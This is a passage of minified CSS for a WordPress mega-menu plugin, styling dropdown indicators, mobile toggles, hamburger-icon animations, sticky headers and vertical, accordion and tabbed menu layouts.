top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-hide-on-mobile, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-hide-on-desktop, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu:after {content: "";display: table;clear: both;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu + button.mega-close {visibility: hidden;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_left"] + button.mega-close {right: 0;left: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_right"] + button.mega-close {right: 100%;left: 0;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu:has(.mega-menu-open) #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_"] + button.mega-close {display: flex;position: fixed;top: 0;z-index: 99999999999;cursor: pointer;visibility: visible;}#mega-menu-wrap-vercity-mega-menu:has(.mega-menu-open) #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_"] + button.mega-close:before {display: flex;content: "";font-family: dashicons;font-weight: normal;color: #fff;align-items: center;justify-content: center;width: 40px;height: 40px;font-size: 16px;}#mega-menu-wrap-vercity-mega-menu:has(.mega-menu-open) #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_left"] + button.mega-close {right: 300px;left: auto;}#mega-menu-wrap-vercity-mega-menu:has(.mega-menu-open) #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_right"] + button.mega-close {left: 300px;right: auto;}}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: #222;border-radius: 2px 2px 2px 2px;line-height: 60px;height: 60px;text-align: left;user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle + #mega-menu-vercity-mega-menu {background: #222;padding: 0px 0px 0px 0px;display: none;position: absolute;width: 100%;z-index: 9999999;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle.mega-menu-open + #mega-menu-vercity-mega-menu {display: block;}}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 {cursor: pointer;/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated {padding: 0;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}#mega-menu-wrap-vercity-mega-menu.mega-sticky {position: fixed;top: 0;left: 0;right: 0;z-index: 99998;opacity: 1;max-width: 100%;width: 100%;margin: 0 auto;background: transparent;}#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu {background: #272732;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu {background: #222;}}#mega-menu-wrap-vercity-mega-menu.mega-stuck {transition: transform 0.25s ease-in-out;}#mega-menu-wrap-vercity-mega-menu.mega-stuck.mega-hide {transform: translateY(-100%);}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 60px);overflow: auto;}body.admin-bar #mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 60px - 42px);}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-show-when-sticky {display: none;}#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu li.mega-menu-item.mega-hide-when-sticky {display: none;}#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu li.mega-menu-item.mega-show-when-sticky {display: inline-block;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu li.mega-menu-item.mega-show-when-sticky.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-custom-icon.mega-menu-link:before {transition: background 200ms linear;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item a[class^="genericon"]:before {font-family: genericons;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical {flex-direction: column;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-megamenu > ul.mega-sub-menu {width: 600px;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-megamenu.mega-menu-item, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-flyout.mega-menu-item {position: relative;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link {text-align: left;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link {text-align: right;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: left;margin-left: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left > a.mega-menu-link:before {float: left;margin: 0 6px 0 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion {flex-direction: column;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-megamenu > ul.mega-sub-menu {position: static;width: 100% !important;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu {position: static;width: 100% !important;padding: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;border: 0;box-shadow: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 40px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {display: block;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu img.mmm_gravatar {vertical-align: middle;position: relative;top: -1px;display: inline-block;max-height: 100%;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu img.mmm_gravatar {max-height: 90%;width: auto;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu img.avatar {vertical-align: middle;position: relative;top: -1px;}#mega-menu-wrap-vercity-mega-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-logo, #mega-menu-wrap-vercity-mega-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-logo {background: inherit;}#mega-menu-wrap-vercity-mega-menu li.mega-menu-item img.mega-menu-logo {display: inline;vertical-align: middle;max-height: none;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu li.mega-menu-item img.mega-menu-logo {max-height: 90%;width: auto;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_"] li.mega-menu-item a.mega-menu-link.mega-menu-logo {padding-top: 10px;padding-bottom: 10px;text-align: center;justify-content: center;height: auto;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;flex-direction: column;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu {opacity: 1;transition: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu > li {opacity: 0;transition: opacity 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition).mega-toggle-on > ul.mega-sub-menu > li {opacity: 1;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);transition: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu > li {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition).mega-toggle-on > ul.mega-sub-menu > li {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu {transform: translate(0, 0);transition: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu > li {transform: translate(0, 10px);transition: transform 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition).mega-toggle-on > ul.mega-sub-menu > li {transform: translate(0, 0);}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;/* Tab Content *//* Tab Content Widget */}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {display: flex;width: 20%;background: #f1f1f1;color: #272732;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;min-height: 35px;height: fit-content;align-items: center;text-decoration: none;text-transform: none;margin: 0;border: 0;cursor: pointer;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #ff6700;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > .mega-indicator {margin-left: auto;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > .mega-indicator:after {content: "";}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 80%;float: left;clear: none;position: absolute;top: 